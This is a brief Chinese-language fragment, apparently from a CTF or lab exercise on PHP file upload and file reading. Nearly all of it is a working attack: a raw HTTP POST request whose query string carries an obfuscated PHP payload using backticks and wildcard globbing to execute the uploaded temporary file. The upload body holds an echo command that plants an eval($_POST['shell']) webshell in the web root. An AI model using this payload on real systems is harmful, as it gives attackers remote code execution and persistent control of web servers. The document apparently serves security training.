 PHP5
文件读取
四：在上传的文件中写入一句话木马，把木马生成位置指定一个绝对路径，直接执行：
1. POST /class11/3.php?cmd=?%3E%3C?=`.+/%3f%3f%3f/%3f%3f%3f%3f%3f%3f%3f%3f[%40-[]`%3b?%3E HTTP/1.1
2. Host: 192.168.1.6:19080
3. User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
4. Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5. Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6. Content-Type:multipart/form-data;boundary=--------123
7. Accept-Encoding: gzip, deflate
8. Connection: close
9. Upgrade-Insecure-Requests: 1
10. Content-Length: 144
11. ----------123
12. Content-Disposition:form-data;name="file";filename="1.txt"
13. echo "<?php eval(\$_POST['shell']);" > /www/admin/localhost_80/wwwroot/class11/success.php
14. ----------123--